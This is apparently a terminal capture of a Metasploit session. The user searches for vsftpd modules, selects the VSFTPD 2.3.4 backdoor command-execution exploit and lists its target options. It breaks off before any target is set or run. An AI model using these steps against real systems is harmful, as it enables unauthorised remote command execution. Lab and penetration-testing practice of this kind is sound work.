 msf6 > search vsftpd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/dos/ftp/vsftpd_232 2011-02-03 normal Yes VSFTPD 2.3.2 Denial of Service
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use 1
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > oprions
[-] Unknown command: oprions. Did you mean options? Run the help command for more details.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)